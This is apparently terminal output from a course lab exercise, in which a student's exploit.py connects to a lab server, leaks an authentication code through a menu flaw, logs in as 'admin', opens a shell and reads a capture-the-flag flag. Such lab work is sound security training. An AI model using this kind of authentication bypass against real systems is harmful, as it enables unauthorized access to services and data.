 se@ubuntu:~/Documents/labs/lab6/6-1$ python3 exploit.py
[+] Opening connection to csc748.hostbin.org on port 7061: Done
Options: (1) Enter username, (2) Confirm username, (3) Done:
[*] Selecting Option (2): Confirm username
[*] Authentication Code Leaked: 3933 (0xf5d)
[*] Selecting Option (1): Enter username
[*] Sending username 'admin'
[*] Selecting Option (3): Done
[*] Sending Authentication Code 3933
[*] Switching to interactive mode
$ ls
flag.txt
lab6-1.bin
lab6-1.c
Makefile
$ cat flag.txt
flag{e13d72e67d6027cae4edd2bd32e01638}